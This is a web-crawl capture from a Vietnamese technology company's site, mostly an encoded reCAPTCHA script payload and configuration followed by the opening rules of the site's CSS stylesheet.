K7Z8KPwr/[base64]/[base64]/Cl8KawqLCqWN1w5tHwr3CoCjCmsKgwoBKecOywrHDlsK5bh3CqzdewpLCmHBAMcOqwpUZYGXDmcKDRELCqcO+EsK9DMOLOMKgCSnCqsOpwp/DjMKswofCuXNaw7Zmwo5EwocpEsK3wrkVeVfCsMOCOWjCoEd8PFkxEQHCuMKtwpnCocKhwoXDs1zDsR8+JinCvjt+KcKxwp3DmsO9wr/CpMO0IcOyHCPDucOjwo0lwpdoU8OnasKDEsK9wpNKKDdmU8Odc8OOwqPCsntoDVLDgMOvETZMdcKCUcOVKgl/BcKowo95w5JiEWLCo206wpTDtRhBVAhrw5HDksKdwpUCIkDDhMORwo0HfCB7w4csw6FfK8K1aQTCosO7wq7CvTwMJMOmwoYgwqM9dMK9MMO0woxKKHkhJMK0wrbCpgrCqSgBwqF/w7zCgMKsw5pOS23CvkNPw6Avwp/DiMKOeWg/wpfCmUUnKioiw6LDrcKgRMOdw47DjsOKwr3DncKywowVwrd/[base64]/[base64]/[base64]/wrXCnBcZE8KBBAPDgsOZKsK8w53CsxU9XcKaGE7Du2XCvjIJw4Fxwr7CqCTDhHDDgHTCgAhZdcOrAMKpCsOOeCXDo8OZwrRNw5jDtMOBwrvCvMO2wpnCpMOVwrTDmMOTw40Pc354TH/CgsKwEWlUw5oiw7wOwqHCnTfChMO5LC3ClTzDnkvCqlM6SifDmVZ0Tz8cwrh/w7k/[base64]/DpsOeZMOFOC7Cvj/DvkzCtiYlw74HwrjDqBBcYsOlVcKUbMKHw4pvJmxrIADDk8OJfHkLwoPChgfCo0LDjMKNHcOhw4twwrRLwol4w4bCi3/Dmw9KSjAKaEPCmAjDhhfDhDlKTsKSwpguw57CiwHCh8K9w6bDj8KSWBPCksKywr4iwqHCrsKiwrNWWMKWXcO+wqfCvsO+wrdSw5YRPsKEwqLCncOULcKmwqwoKsKHw4hXAwvCshDDl8OEM8OEVsOUw6/DjzhfAcOCFcO/w75TwoFqwrYSwplOc8OicDbDgQN5w44yJFdEDEnCssKUwrYAS8OywrnDhcOrw4lbXwJbLsOCw7NHw51dewobHUfCl8KfEkXDqcOnw4NbKTbCisKbwojCpFXDvSzDpcKkfEXDggM6NGnCqMOdwqvCiMKzS8OrDk1Swqo5w63CrMOxw6/CuwMFdVlKJAoawpxQw5VtwogKXMOVwo9kwrgwwrvClsOCQMKwKxlaazvDvsOww6kVKsKrwoBzWMOwwpNyHsOHIsOHasOrKsOkwqPDpwLDncKSVklrYcOBw6BQwqLDtWxKXcKHwpBIOTvCqyQ/ejQWQHTDtcKCw6bDjFfChsKYw48xw70GwoYOE8OVwq0MwpMEw6nDvFV0D8Klw602w70CwpDDsUQQDCHDqsOfWTRLw6/CoMOMwqDCn3LDq8KHNksrBWc0wosJwprDnDHCny9hwrZJelXChMK0S8OEZsK4wpTDrsKWwqbCsg7DnG47w5LDqMK1wr91ScKxKEjCocOkew/Dpix2w4gJwpkkF1DCmWtewrnCg8Kaw7how50GwojDtBpOR8KUwoZ4woZQwqExdzXCqGfDtyJwwqPChsKpw73ChX4Iwr1kNRjDkE/DisKMIMOEwp3DnxfCnMOrwp0NwoEAwotcAFDCowsqKMOXwrlYSFbDmMKZwop6wq8lHMK3K8K8PRIRwo1Ow6QRw5EJw4kDw4g8wq/[base64]/CnQk4w6gBesOwJMOaE8OxaMOmDR7CvyZhLRhVwqTCpsOMVMOZLRDDjsKqWsOww4RewrHCll/Dm8OJwp7DrRPCisOQwpbDkkbCkk7CosOMw5LDo8K6P8OVOsKjw6N/HMKrwplOw4zCssKhSsOlwpbDlV9fw6bDrgsnw5pxwqvCpD0BwqvDp8O5w55bCsK2XcKuUGrDthV/TD0JMMOmIMK7w4wbfETDrRDDjn3Dn8OUw6HDjCQtwq7Dj1/[base64]/CiFNCecOXY8K7e1IQwqQDw4/[base64]/ClsO7wrDDtsKqwqnDqcKOKH/Cr11Fwplzw4PDhcKkWgTCvQ0cwrclw67CicOBw7LCoWM/[base64]/[base64]/[base64]/[base64]/wpHComrDkcOuwqHCjH/[base64]/[base64]/DgEbCpCvCrsKSW8Krw5vDkTJww7QWw5cSwrBMw7Vnw79nwqZUwrXCpRjCvz/CqQfCnHR9wpFjacKwwoEuBhVNEwA+w41vwooTwq7DlWhaccKSXsKfccO5w47DsFRPS8OywojCnsKSw6DCjMKVw7XDm3lCwrMHDEzCvcORw61ZJ8Kbc0tLwoMJa8OEwpHCqCE1wpPCvmvDvMO6w6gLNCDDmcO7wok1XBHDtsOBH8OATsOTw7NOw4s+MR/[base64]/[base64]/DscK8bSEVVcOKw5B/wpzClHM1ZsKPwrDCpMOnAx9/E8O4w5sEw57Cm8KpHx3CvWjCscOjwrJaw5fCnMKfYMK7YjHDtMOnTxHCj8OEwqLDpsKOwp5Kw5fCtsOZRMKxZMKRbXbDocOPc8K/[base64]/w5sfMMOTwpLDiMODeE3Dp1fDgsK2NMKqw5Q+w6/Dl8Oyw4TCnsK0ClLDp8OmGCzCgMKrw5DCkcKVQ3TCtsKIccKgw6ouwqTCncKOYzDCjkBSYcK0wrvCpj3CmWFgaHzDnsKIRH7Cp0zCi8OxLx8TFn/DkUXCksKNQzrCqnLCtsKufsOjw7Isw67DrcKLwocnw57Djw9QwpjCmRPCqgPDosOpw48IWHbCt8K8w7XDmQ7DisKPDcOHwos8JsOHP03CmsKLwrTDnBjDh2JKwp54Dl1kdFMFwo4BwoTCo1sJLcKxw7ZqLMKKw6/CicOswrnDswZ9wosrw7crwq9sUWbCgyoKJ8KdwpPDnD7CgRpnLEbCo8O7JMOPw4vDhXDDsHdPwpwlwqDCjy/DmwPCmsOTA8O+wokDAUXCjsOkBMKHb8OXZsOtUMOoN8KDw6DCt3tSw4l1XGYnwoJ/wpIcOHkXBMKRA8Ksw5DDhsKUJ0vCrhBiZDLDpkfCqBDCgsKYf8KdCF7CgFx9dcKFwpHDpsKfw6MuDmhkwpkyVCPCm05WwpRUw79Ew7vCq3fDo8KMwovDiX7CvH4bw5DClcOmUcOvS0PDt8KIwrsLwr/DozMET8KNQsKowpkZwq09wpcXXMKmVihMw77Dr8KQwrfCoEfDvcOlwrN/w61hdUEMw70lDHscW8KMwr/DlCbCnMOeHsOrwqhjwrLDkzJswrbDlMKgw4xdJcO4bcKywqBDw7PDk8OoKcKDLgQuw7U0wrPCt8OOOMOWwrfCnsK/wofCq0wGNcKIw6lBaR50w7zCuEjCo2bCp8KEV0LCmAXCkMKvKgZTfQcgcsKbw7BVwrVgHi/Drm0rw6nChiRowoDCljTDosOvSAxNwqora2oWw6FyTcKLXsOEw7lwMMKXAQ7CtA1jKiLClMO5F8KwD1wvSFvCrcO3JRvCq2DDkiPDlWUiwrzDg8OWe8O2w4vDvsOvw63DvRAdw5/CkQrDgjHCnSVCw4U/w5zDqsOZwpXDk8OiecOwwr7DocOrw63DoUQlbkzCtcOcUsKQwqUhX3Raw6IRV0rDocOmw7HDmcOQaUHCniDDhVbCs8OOwpssUgTDp8ONw7J5w53DoEEoHcKGw4AOCTPDlXtcwp/Ck8OHHcKqZsKZw6oMTcO2w7TDusOew6B0QsK8w4nDgyw6W8ODwpDChEzChsKgWWB2VcO0AMKbw7leKsKIwrQtcFwaw48pw4MHw7DCi0LDkMKgMjMEwpQHw74rwpwFw6t1I8KrRsKCfcO3wrYMw6wjwo/DhmlUwqZVw7vCiAfCrCMCcjdZw557HsKvwqHCp8K/[base64]/[base64]/[base64]/Cq1E0w4snHUETwqJkPErCrBHCvMOFZENcMsOPAMOiwoQ/wqbCv8KxenFFw6/Cg1xVwroAJ8O5eRwlWxMkRcKmw6TDk8OmwqLCusO8w4xRwpp5FwDDqsOMQ3PCvQhSwrFJe8KswozCscK4woHDvsO6w4E/[base64]/UxQQZcOpWsOUMHw6b8Kuw4TCj8OIwq3CscKwRh7DhsKewpzCvxATw6dYwojDujbDi3nDkMOvw4jCo15fXWtJwqV/CCnDjXrCt1JmPHJrF8K0dcKAwo7CvWYwOh7ClcK2w6DDvC7DtsK7w47CgxZuwpVJZsOmMRp2TsO3fsOww4/DsxXCnnwXL3fCs8KDAUN7WkN+w6HDvcOXVMOkwpAew6knM19eI8KtaMKtw4TDvsKiKcKHwq5JwqbDvXjCuMOvw47DhAMTwr0Gwr/DscKqAzE+GcO9fcKFNcOsw4xaw602dDzDtG55ScKkwoI0woXCsyrCowTDjhvCuMO3wqjCkcO5Oho3csOFw4vDrsO0w5nCjcOBBlnCvVjDt8OKfsK7w79xw6HCncOGwqIEw45LZR1Vw7PCtMOyKcOKwodowpzDlUHCpT7ClMOAw4/DjMOwesKswrwbwpDCn8O7wo1IwrXDuyjDhDTDrWpSwoTCgm/CvhJvS8KgBMOLwoNjw4/DpsOGdsKQMANbWMOpw4PDpsOBwojCqsKEw7LCo8KxHsK8dWLCvnTDocKuwoLDvcOqwonCucONIsKjw5gDATpKN1jCtcOybMOmwqMvw6cFw6DDl8KPw6gTwpfDgMKaUsOhw6Nvw7NjHsO+SRXDv3/ChiFow6TCusKhIyTCkA42M23CvsKsR8O9wqx3w7LDisOIIhJwLcKZOUxfQ8OETWDDnnx0w43Cg1J0w5rCtg3CrSA3wpEtwpLDk8OTwqPClQMgWsOTX8OONn5HZ2bDpQDDkcOwwp3CvgU2w6HDq8KcXsKKJ8KRAsOBw63Cj3/CisOGw6pHw7pEw4zCmB7CpiQWFcOhw7fCpMKAwoQVYcK4wr3CtsOoPzTDrwPDvgfDn1AtT0nDgMOewr5UOj/Cn1V1P28kwpE0w4jCqhV9asOiw7tKS8K9Yggmw70kYsKZw4gowop7ZEx7SsODwplAS0HDt8KcVMKaw6ElW8OtwpxSRmTDlVvClhrDsVfDvGlEw4w8QsOUwqoew6kDUGjDj8O4MsKUw5jDsVfDpAR+w6jDoW/[base64]/CnBAMwobDih3CqAHDrcKueMKnXW7CkMOnw6XDtG3CrisFwqZrwoDDm8K7NMKJfcOtVcOKw6ttw71Uw54Kwqwzwp/DtnvDm8O6wojDuMKCwofDl8OOw5URIhXDuSRqw6wFasOAwpBZCsOLSAJ+woE5wqRCwqnCmnPDrSHDpGTCp3MGcV14F8KXIAnDgsOow7l0PsOjX8OVw5bCijnCucOmcsOZw6U/wqAKAyUIw69xwos8YsKqTsOHDBY7woDDvsOzwpXClcOOBMO1w7jDkcOBe8K3Bm7CpCfDoEvCrEDDqMO/woDDosOMw4XCvSxAMQAjfsKEw4DCgSdtw5phSwvDkjvDgMO4wpvCgAPCin/CtMKGw5rDh8KBw4zDgxQnUsK4S8K3Hy7DswvDuGnDrcOHRzzCkgBLwodcw5/CvcKCK1JGw7tgw6jCmzzDtXbDuDbDjMO/XibCg3UvfmMIw6R4w77CrsOvOjZgw4Q0Qww9aHkCGzHDrMKBw6zDrFDDrmNyHylGwoPDq2PDnDjCosKcWlHDiMKEOhDCkcKZOG5fDjBWBl9KAWLDkRhWwrd/wo8KLcOfXsObwqzDjhNAEcKAR2nCn8KXwovDnMOXwoDDhsOrw7HDtATCt8KNbsKBwqZmw67CrU3Dpn3Di1FRw5lqQ8ORSHHDpMKBwrdRGcKHGUTDui0Yw6XDp8OqHcK3wo5EX8O/wrZ3e8OHw6U8VcOaO8OvbHswwpTDhQjDl8OiFsKtwp3CgsOywqhRw6PChDLDncOXw4vCmlPDhcKIwq0tw6jDrwp/w4xGGz7Dm8KhwqDCvCkWa8OEX8KoMxNKCmrDtMKxw4HCqcKzwrRlwq/DmsOfcjpywojCq2bCpMKmwr8+VcKCw5fDrMOBDSjDsMOAYWnCmTE3wrrCu34qwptmwqwAw6oiw7LDscODOsKJw4lRNjI7UMOow4lXwo8eWzRDGxfDi1zCtzJNw43DnRxMFWcnw7dAw5bCr8OJK8KNw6DDpcK7HcObbcOlwpMnw7/CgkhDwpp0wpxSOsOvw6bCn8OjaXvCosOVwodZYcOqwrjCkcK/KMO8wqohTQvDlwMMwonCiBHDhsO0PsOiFTt4w63Cqic/wrFDF8K2GGHDgsKLw51ywqfCg8KbZMO9w548GsKCPsO9w5dKw4VAw4HCg8O5w6MDw5vCp8KLwoHDsMKBB8ONwrQRH0lBYMKfZEHCpXzDpDrDj8KWX1Aowp1Ew7QMw7jCiCpbw6DDoMKlwqw4JcOJwqrCrjJ2woJ0ZlzCiSIrw5lPGjdRQCfDgzhdNWYPw4hVw4FIw7/Cq8Ofw7jDp3rDoj1uw6PCj1xISj7ClMOJUToew6tcbDfCuMOzw5PCvDjDpsOEwoYhw5/[base64]/CsG3Ck8OkTcOPNX3DlSRTw5jCsljDvkoCw7pxYhV2eiJAwoVDbAIrw57DuQkPN8OYWcOkDTtqb0DDp8K+w7t+wr3Dvzg7wrLCpjR9GcKVUcOiT1HCqXbDuMK3GsOZworDo8OEXsKXRMKuFjoiw69Bw6LCiDtUcMOwwrUCwr/CnsKQCDHDjMOPw6pkKmLDhxBXwqjCgnbDnsOhBMOYdsOGV8OmBzrDhBshC8KZbcOAwrHDmHd3M8OawodmBCDCuMOawpPCgcOGGElOw57CqlTCpTw+w4Z3wo96wq7CgD0uw4IMwo5cw7/CisKWwo0eEwRJA1UGGXjCn0TCiMOAwohLw7ZOLcOswpR8WhREw58Jw7zCh8K7wpxnHXnDuMK7BcOFScKAw7/[base64]/DoMKnwpNvwpEsQsKcw6RdfV/CuylJwoQKwqrCrHLDgCE7wp7DuknCjGLCl8OGw7t9FSFawq5QaMKzV8K/w4HCskfClRHCmxzDqsOSw7LCgsKxfMO2VsOUwrtxw4gQJnlRbcOkOsOxwq45c3hjNmcBZcKaNHJJCQ/[base64]/[base64]/CvWbDgcKNeETDk8OFwobCgnQ+wrDCh8KxXcOewo/DvgooDhTCssKpw6bCv8OwFjlTIzZrbcKkwq7CosKOw4TCsWzDpwPDgsKSw6TDkXZpHMKXIcOrNUp0W8Omwq0nwpwQVHTDv8OCQApUNsKww6DCkQd5w4FqFU8MRUrCkk/CjcKgw5PDlMOqB1TDh8KFw4zDisKYGQVhB2XCm8OKR1nCgRk3wptTwqh5NXPDtcOuwpgNKWVoW8KvwoFJJsKIw6hPKWZbCwHDm3kOBsOYwolfw5HCqnXCuMKAwro4bcO7anR0BWgOwp3DuMOPeMK4w6DDuBloFl7CkU9dwogxw7/ClXl2UA5ewrjCpTlYW0YgKcOTLsO/w4kXw6XDtCPDhkRlw7LDiTUOw4vDnAABA8OEwr9cw4bCncOPw5/DssKhEMOpw4XDt3EZw4N4w4p9RMKvbMKGw5oZFMOMwpgbw4wZYcOMw5x7AG7DssKNwogKw71hSsKCB8KLwrzCiMOhGgg5eHzChB7CgznDocKcWcOiwqPCqsOUATQtNj3CtA4qJzYjMsKzw7MUwogmV0dEIsOQwq8CX8Ohwr96XMOMw7IMw5vCqC/CnCpQH8Kiwq/[base64]/Dl8KMH8Kiw5lyw5bCucO4wqPChjcFwpctwonDv8K5McKKw7fCv8K4eMOeMyx4w6ZCwrIDwr7DlArCrMO8KBYRw6bDmMO4VQs9w7XCp8ONw7UlwpvDu8O4w4zCgEE5KVrCtlQGwp3DrMOtLBHCtMOPTcK4M8O4wrrDrzpFwpLCv2YGHV/[base64]/DjzAaw4nCsMOrbMO5w6TDgkrDqMOSwponQ8OmwpnDq8K5OgMocMOXw6fCrHVbZUpXw7rDtMK8w7UHRwPCucKVw43DhsKqw7HCtxAHw6ptw4HDnRLDqsK4YXJpHW4Vw65PccKtw7VRfnbDjsOIwonDikgUH8KtFsKSw7o4w716CcKIH3HDhzVNZMO/w4lCwrkEXmFAwrEPSX3CtzLDocKww7BhNsKXUmnDpMK9w43CnAjDs8OowoXCocOXHcKiBhLCu8Kxw77CgRceO1PDvm/[base64]/CoHsVUcO5w7gdUsO/ZBsBwpHDnMOmIQBILMOBBMK5w5HCmCnCkF8cHlYgwr/Ck0XCoF/[base64]/w4XCo8KSwoRKw6/[base64]/DmMK/XMK+wpA4woHDnSzClyFbOxxIK2XDjsKqE0/DvcOiA8KNCEREMsKWw69uQsOIw4xHw7jChQLCh8KDck7Cnh7CrlfDh8Kmw4dZSsKlwobDkcOwG8OQwo7DlcOkw698wp/[base64]/CpMKYwqomwql7JyfCkiAQZsOXwrDCuSbDisKbVcOsSMKnw69Uw5vChDnDsl56XsKIWMKfVGx/BsOuZMO5woM8N8OSXEzDvcKdw4nCpcOKanjCvVwNT8KHElrDk8KTwpcMw6k+HjAGGMK9JcKzw6zClMOMw6nCo8ODw5/CkifCscK9w71FFBfCunTCksKxWsOJw6TDrVxIw6zDoTAow6rDpVfDnhggXcOGwoorw4Jsw7DCssOdw5XColRcfTvDl8O6QmVUfcKZw4NnEUnCssOywqbCsDkVw7d2QXcfw5guw43CpcKowptawovDhcOLwpxpwqgSwrxDIWPDkQx/[base64]/Du0FaX0XDpsKUwoBOb3zCl33DmU3DtsOgJcONccOuw4ZeOsKfacKvw4Ikw6bDpld7wqctBMOFwpLDvcKMRsOMV8OCSDbCqsK7a8Opw7lhw7p0H1wGe8KWwrXCvkDDnj3DjW7DsMKiwq4iwo4ow53DtXhtUwJzw71nShrClVomfg/CihfCjzMWASA2WWHCp8OAe8OKVMOKwp7CkCbDr8OCLcKaw6JWJ8OeQVPCpMKzOnhpPMOGAkHDl8O5U2LCrMK6w6rCl8OmAMKhOsK0XUMiPD3DiMKoCT/Cg8KDw4fCu8OpQwbCmAIfF8ORYEnDosOpw7w2IMKfw7dHPMKCFsKpw5fDtcK7wojCgsO/w4hLcsK5w7MnIzN9wpLChMOdYzB5flU3wpAAwrlJJcKGZsOnw5J9I8K/[base64]/[base64]/woc0w7DCnkN0woMvdsKJA8KNwoHCjRoCw77CisOgXsO4w5tVw58gwozCnjxQDm3CvTHDrcKhw6PDkkTDjHgnNVglD8K0wp5twpnDhcOpwrbDu1HCgAcTwp0vecKyw6XDsMKnw5nCtTo7wpl/GcKPwrbCk8OZLSMPwoY9d8KwZMKEwq97eWXDixxCw4PDisKjZUpSVW/CoMONOMOvwo3CiMOkNcKawpoaD8O1IQbDlFnDs8K1E8ODw7XCucKrw4tDQyE+w4ZRfA3DgsO5w41KJSXDgA/[base64]/CsBPCisK5RsOADAvDmsKIR8OTLikVwrIYDsK6eFdjw5oJTwVbwoZSw4IVLMKLJcKUwoAcXQXDsVLCj0NGwrrDgsKCwrhlIcKlw5TDrDjDkSrCrXhZHMKww7jCpCnCssOSOMKrE8KUw7MgwrZpfntfbHvDksORKj/[base64]/[base64]/DnhnCtcO0OcKDw74/J8O/wod4QT7Ck8OJwoDClx3CmsKDE8OYw5HDuhjDhcKywqApwrzDmz9ebiUPf8OuwpgawpDCksK9bsOPwqTChMK4wrXClMOsLTgCLcKVLsKWaRwIKBzCqCN6wrY7dHzDsMKIF8OKVcKlwp8kwr/CoBh5w6bCkcKYRMO6MgzDmMKRwrFiURvDj8KnY3Ukw7YUbcKcw78Dw6rDmB7ChVTDmRLDosK3YcOewp3Dgg7DqMKjworDjHwqP8K/NsKDwp/Cgk3DicKYOsKTw6HCqMOmJABfw4rCjCPDsxTDq0ttRcO9cnZ2CMKFw5fCv8KDbEfCoRnCjirCrsOjw6Z1wowcUMOcw7bDgsOww7IrwqN6A8OSDUlnwrY1d0jDn8OQa8Omw5vDjUULHzbDgCDDhMKvw7TCgsOiwr7DsAwAw5DDiEXClcK2w6scwrzDswZLVMOdIsKZw4/CmcOLHyXCo29ow6rCusOzwoxHw47DrnXDjcO/fQJGHy0aKzMaRcOlw7PCmFkJNcK7wpIYOMK2Vk7Ch8OiwojCrMOxwpJ/QXckNCkBex43UMKkwoR9Ah/Dm8KCKcOsw7g/RnvDrA/[base64]/ClcKRCSFgwpZ/w5zCocOKdknCrcOoPQIORcKiIA3DmCjDt8OrEUHCjzM3BMOPwqPCmsKxQsONw5zDq1xOwr1OwrhoF3vCm8OnLMO2wrpSOkNFMDRBMcKABxZreQnDhBNRMQN5wo/Cky/[base64]/DiBMYwqHDgsO2WTfDmMKLKQt0H8Odw7vDjcKMwq7DmxbCkcOqdEnCqMK/w6Quwo3Cqz/CvMOaDMOJw4wiJWcVwqHCpEtQdRrCkwoFY0MWw54CwrbCgsKGw5tXGmYAagQswqzCnhzCskJtFsKgDyTDosOObhLDlyDDrcKbHER6fsKAwoTDgkU5w4DCm8OTRcOBw7nCqsOAw6ZGw73CsMK3YzbCmmZ6wqrCoMOvwpUFWSjDh8OUZcK3w5UHH8O4wr/Cs8OHw6bCiMKeOsONw4DCmcKjVjEIUT1zO2MqwqomVTxECmMEOMK5L8OiG27Dr8OrCCB6w5rDvATCmMKLK8OEA8ONwr/CtGkBHC9yw7phNMKiw40vLcOTw53DkWTClgQKw7LChT1RwqxNOCRqw7DCt8OOKk7Dr8KNOcOJTcKPKMObw5rCjHnCisOjBMOjDxrDqCzCm8Odw4DCskpKS8ORwohXK2trVU3Ct3ATXsKXw4ABwqYrYXLCjELDu0IgwpZHw7vDncOPwo/Dh8OufQdZwqdEYcOefgsIVFbDlVd/alVYwoJjOk9TexMjSVIVWD0dwqgvKQvChcOYeMOSwqLDvwTDtMOgA8OKfGtQwrHDr8KcBjkUwqIWQ8OEw7PCpyPDvsKWUyTCksKXw6LDhsOtw596wrjDmcOIdURMw5vCmETCkVjCkkEjFAo3RF4HwqTDj8K2w7sMw5HDsMOkTwPCvsKKVkTDqEjCmTPCpShBw6Izw5/Cgxdjw7TCsh9GMVfCoixITkjDswQcw67CrMOpH8ObworDscKVN8K2ZsKhw5dmw4FMwrfCm3rCijIQwqzCmjAYwq3DrnXCnsObZMOCOVJMPsK5Bx9bwpHCnMOLw6NZGMO2W2nDji7DkC3CmMKoFRFyUsO9w4jDkADCvsOiwpzCh29VS1fCqMOmw4vCt8KgwoLCqjtFwo/Ck8OfwrxXw50Hw6QOF3cPw5/DqMKsXRvCncOSfDDDkWrCnMOsNE5Dw5oMwrobwpRiw7/[base64]/CvUFyGMO8w4txUyLClMKOYcKQMsOSSMKOEcKkw7TDhTbDskvDpGoxAcKQTcKcP8OLw4VvLih0w7YAWj1LHcOsZChPA8KLekoiw7DCn0w1Ow9HCcO8wocXU33CpcOzE8ObwrbDuiUIacOEw404fcObBRhNw4ZfbTPCnsOracO8w6/[base64]/CocO1w6daw4wCDhLDkgtXw5Bgw5ZdIgbCg3FvDcOuUx80VgbDnMKIwr7Col7CnsObw7FwGsKpPsKMwpUUw5XDosKva8KVw4syw4wWw7psXl/DnBhqwpAmw5EQwq3DmsK4K8O/wpvDjWk4w5QmH8OPGWbDhk5Iw7xuIHtAwojCiGMDA8KCQsOeJMO2IsKxbgTCglbDgsOoMcKhCC7CrV/DtcK2D8O/w5dYdcKFUsK1w7fCscOiw5Q3R8OIwrrCuBXDgcOAw7jDmcK1MWgBbl7DnXTCuRgwDcKWEFDDgcKHw4o7ZSoSwp/Cq8KOeivCunkDw7TCqBZgVsKicsKCw6h0wo8GSjtJwoLCig3DmcK+ODVXdRcKfWnCgMK/DCHDkRjCr34WFcOYw4TCg8K2Jho6wrAWw7/CqDYnIkPCsxcrw5t7wqxXT08/L8OzwqfCvMKOwrB+w7jDm8KhKDrCpsOVwpVZwqnCnm7ChcOKGz3CgcK9w5dBw6IAwrbCosK3w4U5w63CrUnDmMOSw5RcHAnCnMKjTVTDnVAVYm7CnMOUCcKsT8K9w5R7HMKDw5xvZjdJJCLCgysEOi53w5NdVFE/[base64]/DSTCvcK1aWFdHMOtBcKEw5RCZ17DgsKqBMO5fAbDjF/Dl8ONw6fCumhTwpIOwrhyw77DiCzCksKfMQwGwokewoTDu8KuwqbCk8OEw6h+wqLDrsKyw4vDq8KKwr7DpwPCp3hAHRoWwofDusO9w4oyT2oScz7DoD4cf8KTw5Qkw5bDssOWw6zCo8OWw7wfw68jLMOnwoIcw6IYf8O2wonCrEHCu8Okwo/DpsKQGMKkcsOxwqkcEMOoY8OId1nClsK7w6HDnCjDrcKYwpEdw6LChsKvwpzDqm9nwqzDh8OiQ8OzbsOKCsOoNcOvw7drwrHCvsOgw7rCi8OMw73Dh8OsOcKnwpF+wopKJcOOw7A/wpvDmQ8KQVUQwqBcwrhXCwloW8OFwpnCiMKrw7/[base64]/[base64]/Cv8OSwrR5FsKiw4jDl8OqTMOsQ8KvwonDvsK5wo7DnxpOw4HCk8KXbsK+W8K0UcOyI23CtUjDrcOAPcKTAR4twrFlwr7Cj2bDoXE/KcKyGk7Cm1MbwrQvUF3DgX/[base64]/[base64]/DjjrDr2bCtsKIwqVFHsOfU8Obw5nCrSTDhQx7w4XDvcK5TsO/w7zDgsOGw7B4FMKuw5zDosOKdMO0wqJtQsK2XDnCkcK6w4fCkyU0w5fDrsKQXmTDsWTDtcKKw6Jsw6IACMKIwoBgR8KucSvChcO8RgnCgzXDjQtyM8OmNxTCkA7CjwjDliDDglnDkG9SdsOQbsKGwpzCm8KjwqnDgVjDnwvDuRPCkMKFw4ReOQ/[base64]/DsDnCocOwDHJDWcK6SsKsOxYLw7pTw5BawosPw60ow6TCg3fDncOrA8ONwo0Ew7TDocOuf8Klw7HDlDh8VQjDogrChMOdLcKiDsOUFjBSw5E9w4rDig8ewr/DlltncMKkVUzCv8OBKcOwWSdoBsODwoQgw695wqbDgBPDnhhEwoQ0ZVHCh8Ojw5PCscK3woYpSyIrw49Vwr/[base64]/DtcK1wr3CisOww5HDisONwrd9TDdCwqfDsk7CkSRqUcOUI8K8wpvClMOew6w/wobCu8Ktw7EDQAlVCQ5wwolPw4zDusOresKGMT7CiMKXwr/DucOfIMOkXMOARsKjesKgRibDvwTChjDDkUjCr8OgExLCjH7DmsKtw6kOwojDjlxOw7PCs8KEXcOVPURjbg4Zw6B0EMKwwp3DpCZVJ8ORw4M1wrQDTnnCrXkcKW4wDi3CuXtMRA/Dmy/[base64]/[base64]/[base64]/CjcOQw7rDlDjCl8OTTltqCDbDksKnwpsVw6FuwonDrHxsTsK/McOCZ23Cun8+wpDDsMKuwpwuwpp9esOQw7Mdw4o8wqwqTsK/wq7Dl8KnH8OuOmfClT1FwrXCgC7DisKdw7E3RMKAw7nClCI3BFHDigJ5D2zDgHgvw7/CrMOYw75DZS0JDMO+w53DgcKRUMOuw5t+wrB1Z8OUw7hUV8K2BRFmb0IYwpXCj8Onw7LCu8OSOg83wrIrTMK1ZC7Ck3HCkcKDwpYWISomwolCw4xtM8OnGMK+w689Qy9uAA/Dl8ONYMODJcOwLMOHwqYewqgLwp/CtsKqw74KLUbClsKTw505OG/CocOiw7HCjcO5w459wqJBeHbDuhfCizDCi8Kdw7/[base64]/Cu0HCosKuIjHDgsOwWMO0w6/CucO3w6suwqBCTXPDu8O5YCMXwrfCjAvCt1XDgVQ1IxlSwrTCpVg/I0LDpWzDksOYXgh4w6RVQxE2VMK6WcO+G2PCpGPDqsOPw60twqhUcHl0wr1hwr/Dpw/[base64]/DssOgLMKydgBaw6HCulNKw6NDXWPCpTwhw6Y4wpNWw4NPZj3CgSTChcOFw6fCtsOpwrDCtErCr8K1wpVPw7N2w4o3VcKzZcOSQcKEbwXCqMOWw4/DqS/[base64]/Dg3/DgsOjw4fCiiAQw5rDnMKMw53CjMOKccO7Qn/ClsKRwpzDg8O/w5hswpvCkiYeW0F9w7rDgcKFPlciK8O6w4pNeRrDssOlQB3CsmBzw6Jswqd2w41EDQk1w6rDjcK+TR/[base64]/CgFEXw4HDv2fDvsOne1ogB1EZRkPCkHRCwrHClHLDs8OowqnCtznDsMKlfcKYw5jDnMOuMcOXM2LCqAEEQMOCdGnDuMOub8KiH8K1w4nCmMKbwrQxwobChGnCvTRfLyE\\u003d\x22],null,[\x22conf\x22,null,\x226LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rtctechnology.com.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22d9mI1PpSdhjGX5ZsKrUrrUC5TIu/gz0WTCH/3JREfpc\\u003d\x22,1,0,null,1,1769420672144,0,0,[151,168,177,108,6],null,[184,64,198,53],\x22RC-KtRQRPaJsLiveA\x22,null,null,null,null,null,\x220dAFcWeA5X16qKDV0y7PNfqJGYAn6Zo84ltJqILb19LASEWdUpnSkeuRpNNwES4fHdxaCnYq_laXYzy0qw-TmBOC_FFwS29JY7zg\x22,1769503472082]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/style.css
body_size: 23043
content:
html {
    -webkit-font-smoothing: antialiased
}

/* Fontface */
@font-face {
    font-family: 'face';
    src: url('../fonts/face.eot');
    src: url('../fonts/face.eot?#iefix') format('embedded-opentype'), url('../fonts/face.woff') format('woff'), url('../fonts/face.ttf') format('truetype');
    font-weight: 400;
    font-smooth: always;
    -webkit-font-smoothing: subpixel-antialiased !important;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: face;
        src: url(../fonts/face.svg) format(svg)
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #ffffff;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #3a3a3a;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}
